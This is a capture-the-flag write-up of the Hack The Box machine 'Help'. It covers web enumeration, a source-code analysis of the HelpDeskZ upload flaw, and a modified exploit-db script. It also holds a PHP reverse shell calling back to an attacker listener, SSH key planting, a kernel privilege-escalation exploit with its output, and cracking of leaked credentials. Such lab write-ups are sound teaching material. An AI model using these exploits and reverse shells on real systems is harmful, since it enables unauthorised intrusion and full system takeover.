
To get the ball rolling we launched an nmap scan against the challenge box:
root@kali:~# nmap -sV 10.10.10.121
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-09 07:15 UTC
Stats: 0:00:14 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 33.33% done; ETC: 07:15 (0:00:12 remaining)
Nmap scan report for 10.10.10.121
Host is up (0.018s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
3000/tcp open  http    Node.js Express framework
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.59 seconds
We initially focused on port 80 as it seemed the most promising first step.
There we were presented with the default Apache index page, so we launched gobuster to
discover more content.
root@kali:~# gobuster -w /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://10.10.10.121/

=====================================================
Gobuster v2.0.1              OJ Reeves (@TheColonial)
=====================================================
[+] Mode         : dir
[+] Url/Domain   : http://10.10.10.121/
[+] Threads      : 10
[+] Wordlist     : /usr/share/wordlists/SecLists-master/Discovery/Web-Content/raft-large-directories-lowercase.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout      : 10s
=====================================================
2019/05/09 07:16:18 Starting gobuster
=====================================================
/javascript (Status: 301)
/support (Status: 301)
/server-status (Status: 403)
Progress: 56181 / 56181 (100%)
=====================================================
2019/05/09 07:17:47 Finished
=====================================================

Upon accessing http://10.10.10.121/support we ended up on a HelpDeskZ instance.
After some research we came across an exploit of a critical vulnerability: HelpDeskZ 1.0.2 - Arbitrary File Upload. In order to exploit this vulnerability we need to submit a support ticket via HelpDeskZ with a reverse shell as an attachment, use the exploit script to find the uploaded file and trigger the payload.
Easy enough, or so I thought. After submitting the form we were presented with the following error:

So we went ahead and submitted a new ticket with a benign attachment instead. And sure enough, the form submitted without the error mentioned above. So there must have been some filename or filetype whitelisting or blacklisting in place.
After some more research, we located the HelpdeskZ GitHub repository. Searching through the source code for the error message, we saw that the string is declared in an array of constants.
Excerpt from: includes/language/english.php
<?php
...
$LANG['FILE_NOT_ALLOWED'] = "File is not allowed.";
...
Searching further for the constant lead us to: controllers/submit_ticket_controller.php.
<?php
...
if(!isset($error_msg) && $settings['ticket_attachment']==1){
    $uploaddir = UPLOAD_DIR.'tickets/';
    if($_FILES['attachment']['error'] == 0){
        $ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
        $filename = md5($_FILES['attachment']['name'].time()).".".$ext;
        $fileuploaded[] = array('name' => $_FILES['attachment']['name'], 'enc' => $filename, 'size' => formatBytes($_FILES['attachment']['size']), 'filetype' => $_FILES['attachment']['type']);
        $uploadedfile = $uploaddir.$filename;
        if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
            $show_step2 = true;
            $error_msg = $LANG['ERROR_UPLOADING_A_FILE'];
        }else{
            $fileverification = verifyAttachment($_FILES['attachment']);
            switch($fileverification['msg_code']){
                case '1':
                $show_step2 = true;
                $error_msg = $LANG['INVALID_FILE_EXTENSION'];
                break;
                case '2':
                $show_step2 = true;
                $error_msg = $LANG['FILE_NOT_ALLOWED'];
                break;
                case '3':
                $show_step2 = true;
                $error_msg = str_replace('%size%',$fileverification['msg_extra'],$LANG['FILE_IS_BIG']);
                break;
            }
        }
    }
}
...
Just before the switch case there is a function call to verifyAttachment.
The function definition is located at includes/functions.php.
The excerpt:
<?php
...
function verifyAttachment($filename){
    global $db;
    $namepart = explode('.', $filename['name']);
    $totalparts = count($namepart)-1;
    $file_extension = $namepart[$totalparts];
    if(!ctype_alnum($file_extension)){
        $msg_code = 1;
    }else{
        $filetype = $db->fetchRow("SELECT count(id) AS total, size FROM ".TABLE_PREFIX."file_types WHERE type='".$db->real_escape_string($file_extension)."'");
        if($filetype['total'] == 0){
            $msg_code = 2;
        }elseif($filename['size'] > $filetype['size'] && $filetype['size'] > 0){
            $msg_code = 3;
            $misc = formatBytes($filetype['size']);
        }else{
            $msg_code = 0;
        }
    }
    $data = array('msg_code' => $msg_code, 'msg_extra' => $misc);
    return $data;
}
...
This function gets the file extension of the submitted §attachment, checks if it is present
in the whitelist (file_types table in the database) and returns a status code which is
handled by the switch statement we saw before.
To get a better understanding of which file extensions are whitelisted by default, we can search for the initialization stage of the database. Excerpt from install/install.php:
<?php
$query[] = "INSERT INTO `".$db_prefix."file_types` (`id`, `type`, `size`) VALUES
(1, 'gif', '0'),
(2, 'png', '0'),
(3, 'jpeg', '0'),
(4, 'jpg', '0'),
(5, 'ico', '0'),
(6, 'doc', '0'),
(7, 'docx', '0'),
(8, 'xls', '0'),
(9, 'xlsx', '0'),
(10, 'ppt', '0'),
(11, 'pptx', '0'),
(12, 'txt', '0'),
(13, 'htm', '0'),
(14, 'html', '0'),
(15, 'php', '0'),
(16, 'zip', '0'),
(17, 'rar', '0'),
(18, 'pdf', '0');";
Fair enough - the php file extension seems to be allowed by default, but the
challenge creator disabled it and thus the attempt to upload the reverse shell failed...?
With this assumption we went ahead and tried less common PHP file extensions such as: .pht, .php3, .php4, .php5, .phtml.
Sadly all of these attempts failed as well, so we went back to the source code of HelpDeskZ and analyzed
the code in more detail. We were especially interested in how the attachment is handled when it is
deemed "not allowed". To do so, we followed the call chain and control flow
of the support ticket submission functionality from start to finish.
Surprisingly, not a single line indicated the deletion of the uploaded attachment. Furthermore, the attachment is moved into a directory which we can access before it is verified, as can be seen in controllers/submit_ticket_controller.php, excerpt:
<?php
//  Attachment is moved first.
//   vvvvvvvvvvvvvvvvvv
if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
    ...
} else {
//  Verification happens afterwards.
    $fileverification = verifyAttachment($_FILES['attachment']);
    ...
}
This means we can trigger the payload even though the attachment is "not allowed". One more hurdle was to find the destination of the attachment we uploaded. Luckily this was rather easy to overcome as the attachment filename is encoded in a predictable way.
<?php
$uploaddir = UPLOAD_DIR.'tickets/';
if($_FILES['attachment']['error'] == 0){
    $ext = pathinfo($_FILES['attachment']['name'], PATHINFO_EXTENSION);
    $filename = md5($_FILES['attachment']['name'].time()).".".$ext;
    ...
    $uploadedfile = $uploaddir.$filename;
    if (!move_uploaded_file($_FILES['attachment']['tmp_name'], $uploadedfile)) {
    ...
Determining the path to the encoded filename was also straight forward, we used grep to resolve the variable UPLOAD_DIR
which is defined in includes/global.php and resolves to <installation root>/uploads/.
The $uploaddir variable adds one more sub-directory tickets/, so we added that too: <installation root>/uploads/tickets/.
Next, the filename of the attachment is encoded (potentially to not overwrite existing files).
The encoded filename follows this template: md5(<attachment filename><current timestamp>).<attachment file extension>.
Finally, the $uploaddir and encoded $filename are joined and assigned to $uploadedfile,
which now contains: <installation root>/uploads/tickets/md5(<attachment filename><current timestamp>).<attachment file extension>.
After determining the final destionation of the attachment, we could have used the exploit script to
resolve the dynamic filename and trigger our payload.
The following is the exploit script mentioned above (extracted from https://www.exploit-db.com/exploits/40300):
import hashlib
import time
import sys
import requests

print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'

if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)

helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]

currentTime = int(time.time())

for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()

    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)

print "Sorry, I did not find anything"
Important to note here is that the exploit script goes backwards in time by intervals of
one second, starting from the current time. Since we're working with time,
we're also working with timezones. We had to determine the server's timezone to be able
to find the dynamic encoded filename of our attachment. To do so, we used curl against
the /support/ endpoint and inspected the returned Date header.
curl http://10.10.10.121/support/ -I

HTTP/1.1 200 OK
Date: Thu, 09 May 2019 11:17:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: PHPSESSID=5cp779hp15sbia8eiso4q23iq6; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: lang=english; expires=Thu, 16-May-2019 11:17:18 GMT; Max-Age=604800
Content-Type: text/html; charset=UTF-8
The remote server was set to the GMT timezone (UTC+0). All we had to do was either update the script to use the current GMT time and produce timestamps in the same timezone as the server, or we change our timezone settings on our box. We chose the former, and went ahead and modified the exploit.
The updated exploit script:
import sys
import hashlib
import datetime

import requests


print('Helpdeskz v1.0.2 - Unauthenticated shell upload exploit')

if len(sys.argv) < 3:
    print('Usage: {} [baseUrl] [nameOfUploadedFile]'.format(sys.argv[0]))
    sys.exit(1)

helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]

currentTime = int((datetime.datetime.utcnow() - datetime.datetime.min.replace(year=1970)).total_seconds())

for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()

    url = helpdeskzBaseUrl+md5hash+'.php'
    print(url)
    response = requests.head(url)
    if response.status_code == 200:
        print('found!')
        print(url)
        sys.exit(0)

print('Sorry, I did not find anything')
To ensure the exploit can trigger the payload we had to upload the payload, manually solve the captcha and within 299 seconds execute the exploit script. As this was the amount of seconds the script iterated backwards in time.
With the new exploit script prepared, we started a netcat listener to ensure
we could catch the reverse shell.
nc -lvp 9999
After that, we grabbed ourselves a copy of a PHP reverse shell from /usr/share/webshells/php/php-reverse-shell.php (under Kali),
also to be found on GitHub pentestmonkey/php-reverse-shell
and edited the content to match our IP and listener port.
<?php
...
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.12.201';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
...
With the payload prepared we attached it to the support ticket and
submitted the form. As expected HelpDeskZ responded with the same error message
as initially seen: File is not allowed..
We dismissed the error message, knowing it to be irrlevenat and proceeded anyways.
Finally, we executed the exploit script to trigger the payload...
root@kali:~# python 40300.py http://10.10.10.121/support/uploads/tickets/ __revshell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
http://10.10.10.121/support/uploads/tickets/439d04745c809d9d94f817fa152b0c07.php
http://10.10.10.121/support/uploads/tickets/409a77e8972c945691da833cf0a5c9a1.php
http://10.10.10.121/support/uploads/tickets/2e130bb2218e138f2c2bd968cb36bdc9.php
http://10.10.10.121/support/uploads/tickets/9eda36d8d1c99cf11b650fd0878e620c.php
http://10.10.10.121/support/uploads/tickets/287c4c21c5883177ef9fc71e52bb0f19.php
http://10.10.10.121/support/uploads/tickets/5db02223a5c87b71484372b203686b45.php
http://10.10.10.121/support/uploads/tickets/3f3b53385c6704c6f1d546f120107ae6.php
http://10.10.10.121/support/uploads/tickets/280cc0473c10ea2a2d058d5b444da769.php
http://10.10.10.121/support/uploads/tickets/1ce0e2a9a20239d0a6e40ed9227ce355.php
...and got back the reverse shell.
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.121: inverse host lookup failed: Unknown host
connect to [10.10.12.201] from (UNKNOWN) [10.10.10.121] 60830
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 05:12:48 up  1:50,  0 users,  load average: 0.07, 0.11, 0.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$
From here on, we decided to upgrade the basic shell into a fully fledged bash shell. To do so we copied a newly generated SSH keypair's public key over to the server.
cd /home/help
mkdir .ssh/
chmod 700 .ssh
echo '<public key>' > .ssh/authorized_keys
chmod 600 .ssh/authorized_keys
With the public key deployed we connected to the server via SSH as the user help.
As soon as the SSH connection attempt succeeded, we got rid of the basic shell as we no longer needed it.
root@kali:~# ssh -i .ssh/id_rsa help@10.10.10.121

Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-116-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Fri Jan 11 06:18:50 2019
help@help:~$
The next logical step was to grab the user.txt flag, so we did.
help@help:~$ cat user.txt
bb8a7b36bdce0c61ccebaa173ef946af
That's one flag down, one more to go.
Now that we had a foothold as a low privileged user we had to find a way to
escalate our privileges and get the root flag, located at /root/root.txt.
Initially we performed some manual enumeration of processes, services, directories, files and their permissions
as well as the suid binaries present on the system.
But couldn't find anything out of the ordinary. In order to determine if the server was vulnerable to
any public exploits, we used linux-exploit-suggester-2.
Here's the output of what was found:
#############################
    Linux Exploit Suggester 2
#############################

Local Kernel: 4.4.0
Searching 73 exploits...

Possible Exploits
[1] af_packet
    CVE-2016-8655
    Source: http://www.exploit-db.com/exploits/40871
[2] dirty_cow
    CVE-2016-5195
    Source: http://www.exploit-db.com/exploits/40616
[3] exploit_x
    CVE-2018-14665
    Source: http://www.exploit-db.com/exploits/45697
[4] get_rekt
    CVE-2017-16695
    Source: http://www.exploit-db.com/exploits/45010
We pseudo-randomly picked get_rekt (CVE-2017-16695) as we assumed dirty cow (CVE-2016-5195) was
unstable and could potentially hang the challenge box. exploit_x (CVE-2018-14665) might've
also been a bad candidate for a shared challenge box, as this exploit overwrites the shadow file.
We didn't experiment with af_packet (CVE-2016-8655) at all but it might've worked as well.
Downloading, uploading and compiling the exploit worked out as expected, once triggered we successfully escalated our privileges to root.
help@help:/dev/shm/._space$ gcc 45010.c
help@help:/dev/shm/._space$ ./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880039c2c500
[*] Leaking sock struct from ffff88003aac2400
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880018171e00
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880018171e00
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
And to finish up this challenge, we read the root.txt flag.
# cat /root/root.txt
b7fe6082dcdf0c1b1e02ab0d9daddb98
We were able to gain the two flags in a rather straight forward way by completely ignoring the Node Express server running on port 3000. So after completing the challenge we were interested in finding out why this port was exposed and what it was used for.
After a short gobuster session on port 3000 we encountered the /graphql
endpoint. From there on we searched for a tool which could help us to explore
the graphql schema and form correct queries. We ended up using graphqurl.
We inspected the schema using the following command: gq --introspect http://10.10.10.121:3000/graphql
type Query {
user: User
}

type User {
username: String
password: String
}
Then we queried the user endpoint: gq http://10.10.10.121:3000/graphql -q '{user {username password}}'
{
"data": {
    "user": {
    "username": "helpme@helpme.com",
    "password": "5d3c93182bb20f07b994a7f617e99cff",
    "__typename": "User"
    }
}
}
This gave us back the credentials - neat, but where should they be used?
Let's first determine the hash type by using hash-identifier:
root@kali:~# hash-identifier
#########################################################################
#     __  __                     __          ______    _____            #
#    /\ \/\ \                   /\ \        /\__  _\  /\  _ `\          #
#    \ \ \_\ \     __      ____ \ \ \___    \/_/\ \/  \ \ \/\ \         #
#     \ \  _  \  /'__`\   / ,__\ \ \  _ `\     \ \ \   \ \ \ \ \        #
#      \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \     \_\ \__ \ \ \_\ \       #
#       \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\   /\______\ \ \____/       #
#        \/_/\/_/\/__/\/_/\/___/    \/_/\/_/   \/______/  \/___/  v1.1  #
#                                 By Zion3R                             #
#                            www.Blackploit.com                         #
#                               Root@Blackploit.com                     #
#########################################################################

-------------------------------------------------------------------------
HASH: 5d3c93182bb20f07b994a7f617e99cff

Possible Hashs:
[+]  MD5
[+]  Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))

Least Possible Hashs:
[+]  RAdmin v2.x
[+]  NTLM
[+]  MD4
[+]  MD2
...
Apparently it was an MD5 hash, we chose the easy way and cracked it using crackstation.net.
The plaintext of 5d3c93182bb20f07b994a7f617e99cff is godhelpmeplz.
We then used the credentials at the only place which remotely made sense, back on the HelpDeskZ login page. After gaining access to the web interface and some poking around we couldn't find any difference between having anonymous(?) and valid user access. Since we were able to exploit HelpDeskZ without any authentication in the first place, this struck us as very odd.
We are unsure why this Node Express service exists, we assume the challenge was at some point modified to grant access to the helpdesk without the need of logging in first. None the less, we're not certain about that.
If you happen to know more about it, feel free to reach out to us on Twitter: @cyllective.